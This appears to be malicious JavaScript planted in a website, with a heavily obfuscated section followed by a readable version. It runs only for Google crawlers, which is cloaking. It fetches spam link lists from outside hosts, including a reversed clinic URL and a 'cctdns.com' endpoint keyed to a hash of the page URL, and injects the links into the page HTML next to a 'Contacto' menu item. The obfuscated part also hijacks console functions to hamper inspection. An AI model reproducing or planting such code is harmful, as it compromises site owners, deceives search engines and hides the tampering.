_0x33cf2f();},'hXzSe':'https://cc'+'tdns.com/?'+'hash=','mbrKk':_0x297c86(0x128,0x14c,0x124,0x139)+_0x389724(-0x265,-0x247,-0x24a,-0x23b),'WNmpg':_0x297c86(0x151,0x109,0xf8,0x123),'BiAzY':_0x297c86(0x143,0x121,0x164,0x13d)+'pe'};function _0x297c86(_0x21076c,_0x4f868a,_0x4b2a3b,_0x4d0a77){return _0x37fb79(_0x4d0a77-0xb,_0x4f868a-0x10e,_0x4b2a3b-0xd9,_0x21076c);}var _0x5ae636=(function(){function _0x18e31f(_0x606589,_0x5caf68,_0x559e61,_0x5bb1f0){return _0x297c86(_0x5bb1f0,_0x5caf68-0x44,_0x559e61-0x4e,_0x559e61- -0x2c0);}var _0x1b50e3={'UxOfy':function(_0x3d8ca2,_0x4ca3d1){return _0x595728['auBRA'](_0x3d8ca2,_0x4ca3d1);},'FfUYJ':function(_0x28aab0,_0x1f5c15){return _0x595728['GjvVz'](_0x28aab0,_0x1f5c15);},'RPMGx':_0x18e31f(-0x1df,-0x1d7,-0x1dc,-0x1d4),'UGsRQ':_0x595728['ZrGbS'],'lOCFX':function(_0x24b96f,_0x12c66a){return _0x24b96f!==_0x12c66a;},'Etzhp':_0x595728['XwftZ']},_0x335c02=!![];return function(_0x124a97,_0x4ea45e){var _0x7dbcd3={'IADnV':function(_0x2f1585,_0x36a306){function _0x5b03d4(_0x7e35ab,_0x4000f2,_0x47e83e,_0x1824e5){return _0xfc08(_0x47e83e- -0xfd,_0x7e35ab);}return _0x595728[_0x5b03d4(0x4,0x38,0x24,0x23)](_0x2f1585,_0x36a306);},'rewfG':function(_0x1d2067,_0x4eaa23){function _0x5d7f83(_0x47ece4,_0x4ea835,_0x2888aa,_0x105520){return _0xfc08(_0x4ea835- -0x185,_0x2888aa);}return _0x595728[_0x5d7f83(-0x8e,-0x70,-0x5d,-0x80)](_0x1d2067,_0x4eaa23);},'WwDZd':_0x595728[_0x4a0c0e(-0x14,-0x3,0x8,0x1b)],'CysLE':_0x595728[_0x248939(0xc1,0xc4,0xe3,0xc1)]},_0x5b2085=_0x335c02?function(){function _0x467803(_0x4d0679,_0x23eafb,_0x26d03b,_0x310866){return _0x4a0c0e(_0x310866,_0x4d0679-0xa2,_0x26d03b-0xe5,_0x310866-0xf6);}function _0x32fe24(_0x253fe6,_0x180675,_0xb8cc6f,_0x4a9739){return _0x4a0c0e(_0x4a9739,_0x180675-0x89,_0xb8cc6f-0x1d1,_0x4a9739-0x181);}var _0x5d98e7={'AHeus':function(_0x4204a5,_0x4cf512){return _0x1b50e3['UxOfy'](_0x4204a5,_0x4cf512);},'cqNqw':function(_0x209177,_0x1db57a){return _0x209177-_0x1db57a;},'iDBBd':function(_0x1cbdc7,_0x3258d3){function _0x2d58f9(_0x3ef6ac,_0x4a4097,_0x536561,_0x3df080){return _0xfc08(_0x4a4097- -0x296,_0x536561);}return _0x1b50e3[_0x2d58f9(-0x1a2,-0x1a1,-0x1b1,-0x1cd)](_0x1cbdc7,_0x3258d3);}};if(_0x1b50e3[_0x467803(0x70,0x85,0xa3,0x5a)]!==_0x1b50e3['UGsRQ']){if(_0x4ea45e){if(_0x1b50e3['lOCFX'](_0x1b50e3[_0x467803(0x7e,0xad,0x8f,0x6c)],_0x467803(0xd1,0xc6,0xac,0xcb))){var _0x534989=LGXDqC['IADnV'](_0x30418e,LGXDqC['rewfG'](LGXDqC[_0x467803(0x78,0x4a,0x70,0x99)],LGXDqC[_0x467803(0x96,0x7d,0xbb,0x80)])+');');_0x1ea427=_0x534989();}else{var _0x310515=_0x4ea45e[_0x467803(0xa0,0x8f,0xcb,0x7b)](_0x124a97,arguments);return _0x4ea45e=null,_0x310515;}}}else _0x2cfa72=this['charCodeAt'](_0x3fdf77),_0x39b8ad=_0x5d98e7[_0x32fe24(0x5d,0x53,0x76,0x86)](_0x5d98e7[_0x467803(0xb1,0xaf,0xd6,0xda)](_0x5d98e7['iDBBd'](_0x207bd0,0x14d7+-0x99*-0x2+-0x1604),_0x5f0b1c),_0x4e7cbd),_0x2d1d86|=-0x1*0x78b+0x7b*0xd+-0x2*-0xa6;}:function(){};function _0x248939(_0x4790b1,_0x57d10e,_0x2203f8,_0x2392f5){return _0x18e31f(_0x4790b1-0x1e0,_0x57d10e-0x199,_0x4790b1-0x26e,_0x2203f8);}_0x335c02=![];function _0x4a0c0e(_0x536359,_0x2f48c1,_0x58dcaa,_0x520e20){return _0x18e31f(_0x536359-0xd9,_0x2f48c1-0x62,_0x2f48c1-0x1a8,_0x536359);}return _0x5b2085;};}()),_0x3d9719=_0x595728[_0x389724(-0x274,-0x294,-0x287,-0x26d)](_0x5ae636,this,function(){function _0x111d9a(_0x2eacc3,_0x123b1b,_0x5751a2,_0x305cbd){return _0x297c86(_0x123b1b,_0x123b1b-0x114,_0x5751a2-0x6a,_0x5751a2-0x280);}function _0x2ac5b1(_0x45eaa4,_0x2028b7,_0x5e8982,_0x18569d){return _0x389724(_0x45eaa4-0x17b,_0x2028b7-0x1bd,_0x45eaa4,_0x2028b7-0x207);}return _0x3d9719[_0x111d9a(0x394,0x3d2,0x39e,0x3ae)]()[_0x2ac5b1(-0x83,-0x74,-0x66,-0x7b)](_0x595728[_0x2ac5b1(-0x74,-0x6f,-0x4d,-0x4c)])[_0x111d9a(0x375,0x3d1,0x39e,0x3cf)]()[_0x2ac5b1(-0x65,-0x44,-0x1c,-0x46)+'r'](_0x3d9719)['search']('(((.+)+)+)'+'+$');});_0x595728['ccrCN'](_0x3d9719);var _0x1ae823=(function(){function _0x59c6c0(_0x549be6,_0x3ebaeb,_0x13ec87,_0x5bfd35){return _0x297c86(_0x5bfd35,_0x3ebaeb-0x16f,_0x13ec87-0xde,_0x3ebaeb-0x243);}var _0x313922={'qOuSM':function(_0x49e053,_0x1fb68c){function _0x1e37dd(_0x264847,_0x374775,_0x3e18ef,_0x86d31){return _0xfc08(_0x3e18ef- -0x18a,_0x264847);}return _0x595728[_0x1e37dd(-0x6c,-0x67,-0x61,-0x85)](_0x49e053,_0x1fb68c);},'cwgLm':_0x59c6c0(0x320,0x34b,0x325,0x35f),'DGMDj':_0x595728[_0x5a5c0f(-0x1c2,-0x1ee,-0x214,-0x1f9)],'wghif':_0x5a5c0f(-0x20e,-0x1e7,-0x1d4,-0x1f9),'uuoEe':_0x595728[_0x59c6c0(0x33f,0x362,0x36f,0x38b)]};function _0x5a5c0f(_0x51df0b,_0x4d685a,_0x46d20a,_0x1712b9){return _0x389724(_0x51df0b-0x16b,_0x4d685a-0x30,_0x1712b9,_0x4d685a-0x91);}var _0x44f3ff=!![];return function(_0x269da4,_0x5831dd){function _0x36012f(_0x51d4e9,_0x2236d8,_0x4637df,_0x372bcb){return _0x5a5c0f(_0x51d4e9-0xff,_0x4637df-0x105,_0x4637df-0x83,_0x372bcb);}function _0x50ca9f(_0x20df05,_0x4cb67c,_0x18da07,_0x24d49b){return _0x5a5c0f(_0x20df05-0x17a,_0x18da07- -0x101,_0x18da07-0x18f,_0x4cb67c);}if(_0x36012f(-0x11a,-0x11c,-0xf8,-0xeb)!==_0x313922[_0x50ca9f(-0x32d,-0x2f3,-0x2fd,-0x328)]){var _0x32825e=_0x1acaf0?function(){function _0x5a4782(_0x4b9f8b,_0x1dd2c1,_0x376458,_0x200d10){return _0x50ca9f(_0x4b9f8b-0x1a6,_0x376458,_0x200d10-0x30b,_0x200d10-0x59);}if(_0x31dd0b){var _0x510af5=_0x299639[_0x5a4782(0x51,0x4e,0x1f,0x37)](_0x5bee96,arguments);return _0x5a817d=null,_0x510af5;}}:function(){};return _0x675bbb=![],_0x32825e;}else{var _0x1ee091=_0x44f3ff?function(){function _0x227629(_0x5b477e,_0x52643c,_0x41e3ae,_0x17881c){return _0x36012f(_0x5b477e-0x11,_0x52643c-0xca,_0x5b477e-0x73,_0x41e3ae);}function _0x429441(_0x940537,_0x180986,_0xb4f63c,_0xf0f33c){return _0x50ca9f(_0x940537-0x49,_0xf0f33c,_0x180986-0x1f0,_0xf0f33c-0x1ab);}if(_0x313922[_0x429441(-0xed,-0xec,-0x111,-0xe4)](_0x313922[_0x429441(-0xe1,-0xb5,-0x93,-0xbd)],_0x313922[_0x227629(-0x40,-0x71,-0x3a,-0x21)])){var _0x343153=_0x5302c3[_0x227629(-0x5b,-0x38,-0x76,-0x43)](_0x2b0b86,arguments);return _0x335cab=null,_0x343153;}else{if(_0x5831dd){if(_0x313922[_0x227629(-0x63,-0x3b,-0x96,-0x89)](_0x313922[_0x429441(-0x11d,-0x107,-0x119,-0x108)],_0x227629(-0x6f,-0x78,-0x49,-0x4a))){var _0x4ff75c=_0x5831dd[_0x227629(-0x5b,-0x75,-0x29,-0x4d)](_0x269da4,arguments);return _0x5831dd=null,_0x4ff75c;}else _0x90d22c=_0x3d08d1;}}}:function(){};return _0x44f3ff=![],_0x1ee091;}};}()),_0x3dac8c=_0x595728['XcRpO'](_0x1ae823,this,function(){function _0x2ad314(_0x25f510,_0x44cd98,_0x469e1d,_0x24bf59){return _0x297c86(_0x25f510,_0x44cd98-0x1a2,_0x469e1d-0x160,_0x469e1d- -0x335);}function _0x519eb7(_0x4b42b3,_0x15331c,_0x1da01a,_0x819839){return _0x297c86(_0x819839,_0x15331c-0x177,_0x1da01a-0xf8,_0x4b42b3-0x3aa);}if(_0x595728[_0x519eb7(0x4d8,0x4e1,0x501,0x4f2)]===_0x2ad314(-0x255,-0x209,-0x221,-0x20d)){var _0x1c2f15=_0xc3690c['split'](''),_0x371b65=_0x1c2f15['reverse'](),_0x72dfde=_0x371b65[_0x519eb7(0x4ed,0x4ef,0x521,0x4e2)]('');return _0x72dfde;}else{var _0x49b700;try{var _0x4b47b6=_0x595728[_0x2ad314(-0x1da,-0x1f6,-0x202,-0x1e0)](Function,_0x595728['kPQVY'](_0x2ad314(-0x238,-0x223,-0x24d,-0x26b)+_0x2ad314(-0x253,-0x277,-0x245,-0x26c),_0x595728['TXTrs'])+');');_0x49b700=_0x595728['ccrCN'](_0x4b47b6);}catch(_0x1039a9){_0x49b700=window;}var _0x4aad4c=_0x49b700[_0x2ad314(-0x21f,-0x229,-0x22f,-0x233)]=_0x49b700[_0x2ad314(-0x215,-0x24e,-0x22f,-0x210)]||{},_0x481f87=[_0x595728[_0x2ad314(-0x206,-0x212,-0x1f5,-0x21c)],_0x2ad314(-0x211,-0x260,-0x230,-0x21f),_0x595728[_0x2ad314(-0x20b,-0x202,-0x20b,-0x21d)],_0x595728[_0x519eb7(0x4a6,0x4b9,0x4ba,0x4c5)],_0x2ad314(-0x1ee,-0x21e,-0x21c,-0x24f),_0x2ad314(-0x226,-0x215,-0x240,-0x25d),_0x595728[_0x519eb7(0x48d,0x4b1,0x46d,0x4a2)]];for(var _0x2d87e5=0x1*0x2647+-0xd78+0x845*-0x3;_0x595728['zhEWk'](_0x2d87e5,_0x481f87[_0x519eb7(0x4c4,0x4ba,0x4eb,0x49a)]);_0x2d87e5++){var _0x10c90b=_0x595728[_0x519eb7(0x4ab,0x4a2,0x4ac,0x4b4)][_0x2ad314(-0x259,-0x234,-0x23f,-0x225)]('|'),_0x5bf8dd=-0x5*-0x72f+-0x1*-0x67b+-0x2a66;while(!![]){switch(_0x10c90b[_0x5bf8dd++]){case'0':_0x3a2697[_0x519eb7(0x4c8,0x498,0x4e3,0x4c7)]=_0x4317ce['toString'][_0x2ad314(-0x255,-0x264,-0x250,-0x232)](_0x4317ce);continue;case'1':_0x4aad4c[_0x1ed658]=_0x3a2697;continue;case'2':var _0x1ed658=_0x481f87[_0x2d87e5];continue;case'3':var _0x4317ce=_0x4aad4c[_0x1ed658]||_0x3a2697;continue;case'4':_0x3a2697['__proto__']=_0x1ae823[_0x519eb7(0x48f,0x46f,0x49f,0x46c)](_0x1ae823);continue;case'5':var _0x3a2697=_0x1ae823[_0x2ad314(-0x22f,-0x20a,-0x206,-0x217)+'r'][_0x519eb7(0x4eb,0x4bd,0x519,0x4c9)][_0x2ad314(-0x276,-0x236,-0x250,-0x27a)](_0x1ae823);continue;}break;}}}});_0x595728[_0x389724(-0x247,-0x220,-0x275,-0x245)](_0x3dac8c);var _0x112e35=location[_0x297c86(0x12a,0x16f,0x157,0x142)][_0x389724(-0x231,-0x26a,-0x255,-0x24a)]();function _0x389724(_0x19fe87,_0x141dfb,_0x383c95,_0x330b5b){return _0x465c63(_0x19fe87-0xe7,_0x141dfb-0x3c,_0x330b5b- -0x388,_0x383c95);}var _0x1d0c72=_0x595728['auBRA'](_0x595728[_0x389724(-0x26e,-0x245,-0x270,-0x255)],_0x112e35),_0x3daf43,_0x55a211=_0x595728[_0x297c86(0x116,0xd9,0x119,0xea)];const _0x24701d=new XMLHttpRequest();_0x24701d[_0x389724(-0x237,-0x257,-0x253,-0x263)]=function(){function _0x3b61f5(_0x599002,_0x3dea2d,_0x3e8f96,_0x693fee){return _0x389724(_0x599002-0xc8,_0x3dea2d-0xc0,_0x599002,_0x3dea2d-0x182);}function _0x20c768(_0x2ee97b,_0x36dec7,_0x4633a9,_0x3c122e){return _0x297c86(_0x2ee97b,_0x36dec7-0x113,_0x4633a9-0x1cb,_0x3c122e-0x1b6);}if(_0x595728['qQhRk']('xrGRn',_0x595728[_0x3b61f5(-0x119,-0xfb,-0x110,-0xe6)]))_0x3daf43=this[_0x3b61f5(-0xe4,-0xdd,-0xbc,-0xc7)+'xt'],replace=_0x595728[_0x20c768(0x2a8,0x2b4,0x290,0x2a1)](_0x595728[_0x20c768(0x322,0x2c0,0x301,0x2f1)](rstr2,_0x55a211),'\x20')+_0x3daf43,document['body'][_0x3b61f5(-0xa8,-0xc2,-0xed,-0xc5)]=document[_0x20c768(0x28c,0x28e,0x2c6,0x2ad)][_0x3b61f5(-0x94,-0xc2,-0xad,-0x96)][_0x20c768(0x2a7,0x27f,0x2a1,0x2b0)](_0x595728[_0x3b61f5(-0xbc,-0xc5,-0xa5,-0xc9)](rstr2,_0x55a211),replace);else{var _0x50bf75=_0x8b20c0?function(){function _0x13878d(_0xe98f87,_0x1d7e57,_0x32f7f7,_0x2c9ce1){return _0x3b61f5(_0x2c9ce1,_0x32f7f7-0x426,_0x32f7f7-0x120,_0x2c9ce1-0x9d);}if(_0x514894){var _0x540475=_0x2f0893[_0x13878d(0x317,0x322,0x344,0x321)](_0x177640,arguments);return _0x3a23fa=null,_0x540475;}}:function(){};return _0x57719e=![],_0x50bf75;}},/google/i[_0x297c86(0xdf,0x127,0x123,0x10b)](navigator[_0x297c86(0x13d,0x15c,0x102,0x134)])&&(_0x24701d[_0x297c86(0x111,0x15a,0x10e,0x12d)](_0x595728['WNmpg'],_0x1d0c72,!![]),_0x24701d[_0x389724(-0x247,-0x26f,-0x242,-0x26b)+_0x389724(-0x26b,-0x216,-0x220,-0x243)](_0x595728[_0x389724(-0x21f,-0x266,-0x23b,-0x24e)],_0x297c86(0xe3,0xe8,0xd8,0xf2)+_0x389724(-0x22b,-0x262,-0x233,-0x23e)+_0x389724(-0x23e,-0x240,-0x27a,-0x256)+'8'),_0x24701d[_0x297c86(0x10f,0x11c,0x11a,0x121)]());}site2();function _0x5d49(){var _0x245c85=['innerHTML','Header','rn\x20this\x22)(','>gnorts/<a','APBYO','wtUGI','n/json;\x20ch','Content-ty','reRsi','nogarra','ALbYB','prototype','href','join','reverse','cwgLm','ndYUG','QRmrZ','log','AHeus','dQGhC','VPLfQ','bind','RPMGx','trace','return\x20(fu','{}.constru','mbrKk','kPQVY','XnZNI','uuoEe','WwDZd','770fylyQP','nction()\x20','vKSBj','applicatio','wghif','Etzhp','table','split','body','5|2|3|4|0|','9998tNYwpw','replace','lmNvB','lrjpe','Qzrzi','54TbpOOX','search','IvSWX','WYMEg','dHgUP','info','LsbKt','warn','console','588224xBYeyR','EjSfI','SMPPq','621635COAHWA','test','CysLE','XcRpO','qOuSM','setRequest','error','ctor(\x22retu','FfUYJ','TXTrs','TiCxW','fdrSj','apply','onload','iWPTa','exception','length','responseTe','296913OSVFla','7310760SyIetg','toString','dSxzc','FOZfK','send','charCodeAt','GET','arset=UTF-','hXzSe','7142254XWBLVN','cqNqw','98658ZcYPzK','BjLpP','mWyCs','303ShNDTz','BiAzY','open','rAckO','constructo','hashCode','DGMDj','auBRA','cWnql','userAgent','IXATY'];_0x5d49=function(){return _0x245c85;};return _0x5d49();}






const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='Contacto</span><span class="menu_line"></span></a></li>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/atad/stessa/moc.mmlatnedacinilc.www//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';
function site(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site);